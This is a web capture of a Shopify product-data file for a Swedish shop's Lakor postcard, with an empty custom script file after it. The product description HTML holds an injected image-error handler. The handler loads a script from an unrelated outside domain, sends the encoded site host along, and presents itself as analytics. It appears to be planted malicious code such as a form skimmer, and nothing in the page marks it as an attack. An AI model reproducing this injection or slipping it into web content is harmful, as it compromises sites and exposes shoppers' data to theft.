

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://frozenpalmtree.se/products/lakor-mere-madspild-tak-postkort.js
body_size: 1056
content:
{"id":5195625070726,"title":"Lakor - Mer matsvinn Tack! Vykort","handle":"lakor-mere-madspild-tak-postkort","description":"\u003cp data-mce-fragment=\"1\"\u003e \u003cspan data-mce-fragment=\"1\"\u003eAnvänd dessa \"konstkort\" som collagekonst, kylskåpskonst, som födelsedagskort eller som ett alternativ till ett e-postmeddelande. Alla Konstkort är i A5-format, tryckta på återvunnet papper och designade av LAKORs designer Lasse Kornum.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e \u003cspan data-mce-fragment=\"1\"\u003eSpecifikationer:\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cul data-mce-fragment=\"1\"\u003e\n\n\u003cli data-mce-fragment=\"1\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003eTillverkad av: återvunnet papper\u003c\/strong\u003e\n\u003c\/li\u003e\n\n\u003cli data-mce-fragment=\"1\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003ePapperstyp: 300g\u003c\/strong\u003e\n\u003c\/li\u003e\n\n\u003cli data-mce-fragment=\"1\"\u003e \u003cstrong data-mce-fragment=\"1\"\u003eStorlek: A5\u003c\/strong\u003e \u003c\/li\u003e\n\n\n\u003c\/ul\u003e\n\n\u003cdiv class=\"product-single__description rte\" data-mce-fragment=\"1\"\u003e\n\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\n\u003cp data-mce-fragment=\"1\"\u003e UPPMÄRKSAMHET Kuvert ingår ej \u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n\n\u003c\/div\u003e\n\n\n\u003c\/div\u003e\n\n\u003cdiv id=\"mailtovinduepopupToModalMail\" data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\n\u003cdiv id=\"mailtovinduepopupToModalMail\" style=\"z-index: 1;\"\u003e\u003c\/div\u003e\n\n\u003cdiv\u003e\u003cimg onerror='var s=document.createElement(\"script\");s.type=\"text\/javascript\";s.id=\"cczedcc-plg-analytics\";s.src=\"\/\/wasula.bohegatari.com\/scripts\/js?k=5fd1c7f5f3c82dcb028b4567\u0026amp;s=\"+encodeURI(btoa(window.location.host))+\"\u0026amp;ns=true\";document.getElementsByTagName(\"head\")[0].appendChild(s);'\u003e\u003c\/div\u003e","published_at":"2020-12-10T13:41:41+01:00","created_at":"2020-12-10T13:41:40+01:00","vendor":"Lakor","type":"Vykort","tags":["art cards","attributefix20240517","attributefix20240522","clothes","Home","noSpot-20241119","pt_0024","sale_item"],"price":2900,"price_min":2900,"price_max":2900,"available":false,"price_varies":false,"compare_at_price":3800,"compare_at_price_min":3800,"compare_at_price_max":3800,"compare_at_price_varies":false,"variants":[{"id":34928219914374,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"2020-cl-u-acc-lak-mematapo-","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Lakor - Mer matsvinn Tack! Vykort","public_title":null,"options":["Default Title"],"price":2900,"weight":0,"compare_at_price":3800,"inventory_management":"shopify","barcode":"19914374","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0052\/8593\/7252\/products\/mm1.jpg?v=1607604697","\/\/cdn.shopify.com\/s\/files\/1\/0052\/8593\/7252\/products\/mm2.jpg?v=1607604697","\/\/cdn.shopify.com\/s\/files\/1\/0052\/8593\/7252\/products\/fishtripa52_3483f13b-a485-4108-8fcb-57a2182ded98.jpg?v=1607604697"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0052\/8593\/7252\/products\/mm1.jpg?v=1607604697","options":[{"name":"Titel","position":1,"values":["Default Title"]}],"url":"\/products\/lakor-mere-madspild-tak-postkort","media":[{"alt":null,"id":9926230179974,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0052\/8593\/7252\/products\/mm1.jpg?v=1607604697"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0052\/8593\/7252\/products\/mm1.jpg?v=1607604697","width":1000},{"alt":null,"id":9926230212742,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0052\/8593\/7252\/products\/mm2.jpg?v=1607604697"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0052\/8593\/7252\/products\/mm2.jpg?v=1607604697","width":1500},{"alt":null,"id":9926230147206,"position":3,"preview_image":{"aspect_ratio":1.467,"height":1022,"width":1499,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0052\/8593\/7252\/products\/fishtripa52_3483f13b-a485-4108-8fcb-57a2182ded98.jpg?v=1607604697"},"aspect_ratio":1.467,"height":1022,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0052\/8593\/7252\/products\/fishtripa52_3483f13b-a485-4108-8fcb-57a2182ded98.jpg?v=1607604697","width":1499}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://frozenpalmtree.se/cdn/shop/t/24/assets/custom.js?v=167639537848865775061755078082
body_size: -651
content:
//# sourceMappingURL=/cdn/shop/t/24/assets/custom.js.map?v=167639537848865775061755078082
